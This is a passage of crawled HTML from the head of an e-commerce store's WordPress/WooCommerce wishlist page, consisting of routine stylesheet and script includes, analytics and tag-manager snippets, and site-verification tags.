

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.esbeda.com/my-account/?et-wishlist-page&add_to_wishlist=110239
body_size: 160324
content:

<!DOCTYPE html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Wishlist</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'INR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fastrr-boost-ui.pickrr.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ESBEDA &raquo; Feed" href="https://www.esbeda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESBEDA &raquo; Comments Feed" href="https://www.esbeda.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://www.esbeda.com/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' type='text/css' media='' />
<link rel='stylesheet' id='xstore_sales_booster_css-css' href='https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.esbeda.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.esbeda.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='disable-payment-method-for-woocommerce-css' href='https://www.esbeda.com/wp-content/plugins/disable-payment-method-for-woocommerce/public/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.esbeda.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='FastrrCss-css' href='https://www.esbeda.com/wp-content/plugins/27-march-fastrr-checkout-plugin/FastrrCss.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='FastrrCssByLink-css' href='https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css?v=123&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sa-login-css-css' href='https://www.esbeda.com/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' type='text/css' media='' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://www.esbeda.com/wp-content/themes/xstore/xstore.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-all-widgets-style-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/elementor-all-widgets.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-general-all-style-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/general-all.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-all-style-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/woocommerce-all.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-75444-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-75444.css?ver=1768559002' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-nav-menu-css' href='https://www.esbeda.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-226414-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-226414.css?ver=1768559004' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-217532-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-217532.css?ver=1768559005' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-wishlist-page-css' href='https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/css/wishlist-page.min.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://www.esbeda.com/wp-content/uploads/xstore/kirki-styles.css?ver=1765899725110' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.esbeda.com/wp-content/themes/xstore-child/style.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.esbeda.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742229460' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.esbeda.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742229482' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://www.esbeda.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742229876' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://www.esbeda.com/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/xstore-icons.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-xstore-icons-css' href='https://www.esbeda.com/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/bold.css?ver=1.4.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-6D8BSSFXWX", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/disable-payment-method-for-woocommerce/public/js/disable-payment-method.js?ver=1.1.9.34" id="disable-payment-method-for-woocommerce-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.esbeda.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=10.4.3" id="wc-account-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://www.esbeda.com/wp-admin/admin-ajax.php","root":"https://www.esbeda.com/wp-json/","nonce_wp_rest":"d76e48c522","nonce_ajax":"7e93821dfb"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.esbeda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.esbeda.com/wp-json/wp/v2/pages/116663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.esbeda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.esbeda.com/my-account/" />
<link rel='shortlink' href='https://www.esbeda.com/?p=116663' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1: All Pages -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11137426920"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11137426920');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google site verification -->
<meta name="google-site-verification" content="16KA08doDlRBLJaIxpXBZVXAmxdoivVOK0Tkr2kXy9g" />
<!-- /end HFCM by 99 Robots -->

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Esbeda IT"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT6VHT9G');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="d01a8b3587670a544d259aecdda930a0"/>			<link rel="prefetch" as="font" href="https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.6" type="font/woff">
					<link rel="prefetch" as="font" href="https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.6" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
